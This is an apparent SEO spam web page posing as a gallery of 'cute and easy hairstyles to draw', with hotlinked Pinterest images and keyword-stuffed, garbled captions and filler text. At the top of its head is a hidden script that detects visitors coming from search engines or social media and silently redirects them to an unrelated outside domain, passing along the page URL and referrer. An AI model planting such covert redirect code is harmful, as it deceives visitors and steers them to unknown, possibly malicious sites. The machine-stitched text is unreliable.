

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://effortsubstance3.gitlab.io/cute-and-easy-hairstyles-to-draw.html
body_size: 32432
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>10+ Smart Cute And Easy Hairstyles To Draw </title>
  <meta name="description" content="10+ Smart Easy And To Cute Draw  Hairstyles Fashion Design Studio Learn To Draw Figures Fashion Fashion Design Studio Learn To Draw Figures Fashion Hairstyles More Creative Girls Draw Christopher Hart."/>
  <meta name="keyword" content="10+ Smart And Hairstyles To Draw Cute  Easy The Best Hairstyles For Oval Faces."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#FAEBD7}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#556B2F!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#556B2F;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>12+ Peerless Cute And Easy Hairstyles To Draw</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "effortsubstance3"
  },
  "headline": "Cute And Easy Hairstyles To Draw",
  "datePublished": "2021-11-19",
  "image": "https://i.pinimg.com/originals/89/c6/8a/89c68a8997fd81a058961624469d0ab2.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Effortsubstance3",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=cute+and+easy+hairstyles+to+draw",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Effortsubstance3" class="navbar-brand mb-1">Effortsubstance3</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>12+ Peerless Cute And Easy Hairstyles To Draw</h1>

	
	<div class="navi text-center">
					<p align="justify">Cute Hairstyles for Girls. They will accentuate your strong jawline and make your face. The hairstyles drawn here are super. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-light" href="/black-women-natural-medium-hairstyles.html">black women natural medium hairstyles</a>
											<a class="badge badge-light" href="/bald-taper-comb-over.html">bald taper comb over</a>
											<a class="badge badge-secondary" href="/90s-hairstyle-girls.html">90s hairstyle girls</a>
											<a class="badge badge-primary" href="/80s-men-hairstyles-black.html">80s men hairstyles black</a>
											<a class="badge badge-warning" href="/crew-cut-men.html">crew cut men</a>
											<a class="badge badge-info" href="/cute-hairstyles-easy-to-make.html">cute hairstyles easy to make</a>
											<a class="badge badge-primary" href="/black-hairstyles-cut-on-one-side.html">black hairstyles cut on one side</a>
											<a class="badge badge-primary" href="/cute-hairstyle-tips.html">cute hairstyle tips</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/91/d2/f5/91d2f5d5f15fe115846aa00ad9ca56d6.jpg" data-lightbox="roadtrip" data-title="Seven Ways Cute Easy Hairstyles Drawings Can Improve Your Business Cute Easy Hairstyles Drawings Drawings How To Draw Hair Hair Sketch">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/91/d2/f5/91d2f5d5f15fe115846aa00ad9ca56d6.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT6TEIFDvlTqs_CN3pAV-qzLzR5zJ0dRqw4A8jp_9I6fMC135B14FMwCb0_p0AdFOUyIHY';" alt="Seven Ways Cute Easy Hairstyles Drawings Can Improve Your Business Cute Easy Hairstyles Drawings Drawings How To Draw Hair Hair Sketch">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Seven Ways Cute Easy Hairstyles Drawings Can Improve Your Business How To Draw Hair Sketch </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/11/32/17/113217f360badf4dc5c383a285a7983a.jpg" data-lightbox="roadtrip" data-title="Hairstyles For Girls Drawing Easy Meisjes Tekenen Tekenen Gemakkelijk Haar Tekenen">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/11/32/17/113217f360badf4dc5c383a285a7983a.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRNVZA1ASfAArVuTahx6cjI7n9zPjH5pBnRzfQAlEoEcTQujXg9F8EwXFLcmg9JKJ4ORhE';" alt="Hairstyles For Girls Drawing Easy Meisjes Tekenen Tekenen Gemakkelijk Haar Tekenen">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Hairstyles For Girls Drawing Easy Meisjes Tekenen Gemakkelijk Haar </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/89/c6/8a/89c68a8997fd81a058961624469d0ab2.jpg" data-lightbox="roadtrip" data-title="Hair Styl Realistic Hair Drawing Realistic Drawings How To Draw Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/89/c6/8a/89c68a8997fd81a058961624469d0ab2.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRrBc-iMUcSc1y62yAngspiXMv-XzX1iq7xkJcKvHqqhoduAU8KiTODcLTcD1GVNpjCQfE';" alt="Hair Styl Realistic Hair Drawing Realistic Drawings How To Draw Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Hair Styl Realistic Drawing Drawings How To Draw </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/2a/91/93/2a9193c17a1814f5a7a70680f6bbe8a3.jpg" data-lightbox="roadtrip" data-title="On Twitter How To Draw Hair Drawings Drawing People">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/2a/91/93/2a9193c17a1814f5a7a70680f6bbe8a3.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT2FUqGIMQrakniNNy7FCfnJolNwrANgEGlNa3ZsiM4OvAqym7LS4Rrz3qWqfuYNrOkTzo';" alt="On Twitter How To Draw Hair Drawings Drawing People">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>On Twitter How To Draw Hair Drawings Drawing People </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/76/bf/00/76bf0072250336f16e31676123d39500.jpg" data-lightbox="roadtrip" data-title="Hairrrr Drawings Drawinghair In 2021 Anime Drawings Tutorials How To Draw Hair Hair Sketch">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/76/bf/00/76bf0072250336f16e31676123d39500.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcShZR0tyU966ARyVjIxJ384WNMikxmF4Ob1Rtk1pj_rMiyEQIMjd27H64hwhVBqSBq0sw8';" alt="Hairrrr Drawings Drawinghair In 2021 Anime Drawings Tutorials How To Draw Hair Hair Sketch">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Hairrrr Drawings Drawinghair In 2021 Anime Tutorials How To Draw Hair Sketch </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/37/a5/5b/37a55b4af413bd4c4d1fb3b2da1fd6ef.jpg" data-lightbox="roadtrip" data-title="Realistic Hair Drawings Good For Anime Characters Minecraft Is Kinda Like 3 W Realistic Hair Drawing Realistic Drawings Drawings">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/37/a5/5b/37a55b4af413bd4c4d1fb3b2da1fd6ef.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRtCTlkEHHEWTuH47kkrHe-paOfgkT-tfFIpwxV0nEGC_PVMCrAd0NmxB09gvwc4FYxIkI';" alt="Realistic Hair Drawings Good For Anime Characters Minecraft Is Kinda Like 3 W Realistic Hair Drawing Realistic Drawings Drawings">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Realistic Hair Drawings Good For Anime Characters Minecraft Is Kinda Like 3 W Drawing </h6></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/originals/89/c6/8a/89c68a8997fd81a058961624469d0ab2.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRtCTlkEHHEWTuH47kkrHe-paOfgkT-tfFIpwxV0nEGC_PVMCrAd0NmxB09gvwc4FYxIkI';" alt="Realistic Hair Drawings Good For Anime Characters Minecraft Is Kinda Like 3 W Realistic Hair Drawing Realistic Drawings Drawings">
										<div class="card-body">
						<h3 class="h5"><b>There were so many things.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Cute and easy hairstyles to draw</strong>. 
																									A haircut can make your face bigger or smaller with very easy tricks.
																	How to draw hair step by step tutorial how to draw hair step by step how to draw realistic hair easiest.
																	Popular Style 19 Cute Easy Hairstyles To Draw - Hair trends come and go each season but there is a set of cuts that have proven to stand the test and thus.
															</p>
													<p class="p-2" align="justify">
																									December 31 2019.
																	40 cute easy hairstyles for school to try in 2021.
																	These hairstyle easy for men dan women can be clean cut for.
															</p>
													<p class="p-2" align="justify">
																									The Best Hairstyles for Oval Faces.
																	Again this isnt a tutorial but it does provide you with lots of hairstyle ideas for girls.
																	Download learn to draw hairstyles apk 11 for android.
															</p>
													<p class="p-2" align="justify">
																									See more ideas about how to draw hair drawings sketches.
																	Fashion design studio learn to draw figures fashion fashion design studio learn to draw figures fashion hairstyles more creative girls draw christopher hart.
																	Dec 2 2020 - Explore Janette Hewitts board Drawing Hairstyles on Pinterest.
															</p>
													<p class="p-2" align="justify">
																									READ ME Supplies I use Favorite pencil httpsamznto2W46Bzn Sketchpad httpsamznto2MayS2I Electric eraser httpsamznto2W5xyCJ Othe.
																	46 Easy Hairstyle To Draw - Get inspired with these brilliant hair styles.
																	Well 2020 was definitely a year to remember.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/e1/85/df/e185df5b5ec826276f2658a3dc7a1eaf.jpg" data-lightbox="roadtrip" data-title="53 Ideas Hair Drawing Simple Easy How To Draw Hair Easy Hair Drawings Easy Drawings">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/e1/85/df/e185df5b5ec826276f2658a3dc7a1eaf.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQXV_-Dd2w0efppljpDsKLDfBpI_yBkCzXLkCbb6s4u8x1CWMNep6YRALplMh93Xf9OTJw';" alt="53 Ideas Hair Drawing Simple Easy How To Draw Hair Easy Hair Drawings Easy Drawings">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>53 Ideas Hair Drawing Simple Easy How To Draw Drawings </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/2c/3b/07/2c3b0771356fa72ccb4d2527c259e4b5.jpg" data-lightbox="roadtrip" data-title="Hairstyle Art Character Design Character Drawing Reference Characterdrawingreference In 2021 Drawing Hair Tutorial How To Draw Hair Girl Hair Drawing">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/2c/3b/07/2c3b0771356fa72ccb4d2527c259e4b5.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT-081pxXLwEZKrmby7yaHcSoe82ZcNzYY7OrTP7mrU7TeFmJYvaInw1v5Lt4cBlHuJ-Cw';" alt="Hairstyle Art Character Design Character Drawing Reference Characterdrawingreference In 2021 Drawing Hair Tutorial How To Draw Hair Girl Hair Drawing">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Hairstyle Art Character Design Drawing Reference Characterdrawingreference In 2021 Hair Tutorial How To Draw Girl </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/31/ce/6f/31ce6f804c29bc1753763e30ac8631af.jpg" data-lightbox="roadtrip" data-title="Image Result For Cute Easy Drawings Hipster Hair Sketch How To Draw Hair Long Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/31/ce/6f/31ce6f804c29bc1753763e30ac8631af.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTLBpVrn-q_i3Qe5_h6Y5jWnOBFef9TNlBbcVIDiGdBT96gwuAQhcsUJdnHUv79nna0ZxY';" alt="Image Result For Cute Easy Drawings Hipster Hair Sketch How To Draw Hair Long Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Image Result For Cute Easy Drawings Hipster Hair Sketch How To Draw Long Styles </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/03/4a/7c/034a7c3dc1b9277f07831e6e26e16a9c.jpg" data-lightbox="roadtrip" data-title="How To Draw Cute Hairstyles For Beginners Part Two Youtube Face Drawing Cute Drawings Drawings">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/03/4a/7c/034a7c3dc1b9277f07831e6e26e16a9c.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ9kxs_hMN5N6836QKZT0XEshUlcq4vhz94MKHIL7XKb_U3fC5EYwYQPJs5-GH_2a3NXbo';" alt="How To Draw Cute Hairstyles For Beginners Part Two Youtube Face Drawing Cute Drawings Drawings">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>How To Draw Cute Hairstyles For Beginners Part Two Youtube Face Drawing Drawings </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/f8/25/86/f82586b03e13896915afeaf201a4b5c7--beauty-tips-hair-beauty.jpg" data-lightbox="roadtrip" data-title="Drawing Hair Growing Out Short Hair Styles Growing Out Hair Short Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/f8/25/86/f82586b03e13896915afeaf201a4b5c7--beauty-tips-hair-beauty.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS-qKfbcuBdKe7vARlcMVPPUGgQrj6RMLF0v2F36si1eBf_H11_m53RAsY5dwBoNMMgkWo';" alt="Drawing Hair Growing Out Short Hair Styles Growing Out Hair Short Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Drawing Hair Growing Out Short Styles </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/aa/d5/cd/aad5cd452f9a01ef1c9653ebb4423837--manga-hairstyles-female-hairstyles.jpg" data-lightbox="roadtrip" data-title="Girl Anime Hairstyles Anime Drawings For Beginners Manga Hair Drawings">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/aa/d5/cd/aad5cd452f9a01ef1c9653ebb4423837--manga-hairstyles-female-hairstyles.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSuRVlT7IbkTD-JY2HKAWaTYOYFK7BJkR10Isi8xYRPqPT8mLEZGgaTperi5JVTkrhXjyM';" alt="Girl Anime Hairstyles Anime Drawings For Beginners Manga Hair Drawings">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Girl Anime Hairstyles Drawings For Beginners Manga Hair </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/f0/0f/b7/f00fb74a0a9b00892dadba92fb043992.jpg" data-lightbox="roadtrip" data-title="Geflochtene Haare Zopf Uberblick Braided Hair Overview Long Hair Styles Hair Beauty Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/f0/0f/b7/f00fb74a0a9b00892dadba92fb043992.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTz0UjmjKXu8MhY7h144Olc2IhI7m59WOScM4FyfJvUqs5MX-ilyfwA6EfDQv7sPPAg9Sk';" alt="Geflochtene Haare Zopf Uberblick Braided Hair Overview Long Hair Styles Hair Beauty Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Geflochtene Haare Zopf Uberblick Braided Hair Overview Long Styles Beauty </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/77/af/db/77afdb81ac83c18b6fd1b10805cb1312.jpg" data-lightbox="roadtrip" data-title="Pin On Drawing">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/77/af/db/77afdb81ac83c18b6fd1b10805cb1312.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSGKpevM1r6j1LusoEJUHaMvdE6XvbBD3kCEnRb1gRXQ8TRA9xdUo3VKT8YCw1NzjI8bhw';" alt="Pin On Drawing">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On Drawing </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/ac/55/cc/ac55cc4d58baab9c670a8a6fc6118a71.jpg" data-lightbox="roadtrip" data-title="How To Draw Cute Hairstyles For Beginners Part Two Youtube Cute Drawings How To Draw Hair Drawings">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/ac/55/cc/ac55cc4d58baab9c670a8a6fc6118a71.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSmeWNfE7P6h_2-lnkZm5OiKcFa0uE3wdTNW3K1PLy0pqHvwB_33-Ab4LFlx5zrSggln4E';" alt="How To Draw Cute Hairstyles For Beginners Part Two Youtube Cute Drawings How To Draw Hair Drawings">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>How To Draw Cute Hairstyles For Beginners Part Two Youtube Drawings Hair </h1></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://bottleagreement28.netlify.app" title="Bottleagreement28">
         <img alt="Bottleagreement28" src="https://i.ibb.co/nbhNW7q/2.gif">
  </a></div></br>
  <div><a href="https://engineeringmeeting16.web.app" title="Engineeringmeeting16">
         <img alt="Engineeringmeeting16" src="https://i.ibb.co/xqtdMWR/1.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/medium-length-hairstyle-for-women-2020.html">Medium Length Hairstyle For Women 2020</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-women-in-their-50s-square-face.html">Hairstyles For Women In Their 50s Square Face</a></li>
													<li class="list-group-item"><a href="/medium-hairstyles-4-men.html">Medium Hairstyles 4 Men</a></li>
													<li class="list-group-item"><a href="/long-cornrow-hairstyles.html">Long Cornrow Hairstyles</a></li>
													<li class="list-group-item"><a href="/funky-razor-cut-hairstyles.html">Funky Razor Cut Hairstyles</a></li>
													<li class="list-group-item"><a href="/hair-cutting-hairstyle-video.html">Hair Cutting Hairstyle Video</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-oval-faced-women-middle-aged.html">Hairstyles For Oval Faced Women Middle Aged</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-fat-men-over-50.html">Hairstyles For Fat Men Over 50</a></li>
													<li class="list-group-item"><a href="/medium-short-hairstyles-back-stacked-2019.html">Medium Short Hairstyles Back Stacked 2019</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-medium-layered-thick-hair.html">Hairstyles For Medium Layered Thick Hair</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-medium-hair-for-mature-ladies.html">Hairstyles For Medium Hair For Mature Ladies</a></li>
													<li class="list-group-item"><a href="/hairstyle-for-relaxed-black-hair-for-summer.html">Hairstyle For Relaxed Black Hair For Summer</a></li>
													<li class="list-group-item"><a href="/mens-barber-hairstyles.html">Mens Barber Hairstyles</a></li>
													<li class="list-group-item"><a href="/how-to-make-a-easy-hairstyle-wikihow.html">How To Make A Easy Hairstyle Wikihow</a></li>
													<li class="list-group-item"><a href="/future-hairstyle-for-men.html">Future Hairstyle For Men</a></li>
													<li class="list-group-item"><a href="/longer-gray-hairstyles.html">Longer Gray Hairstyles</a></li>
													<li class="list-group-item"><a href="/half-up-curly-hairstyles-on-mixed-girls.html">Half Up Curly Hairstyles On Mixed Girls</a></li>
													<li class="list-group-item"><a href="/hairstyles-2019-medium-hair.html">Hairstyles 2019 Medium Hair</a></li>
													<li class="list-group-item"><a href="/long-length-hairstyles-2015.html">Long Length Hairstyles 2015</a></li>
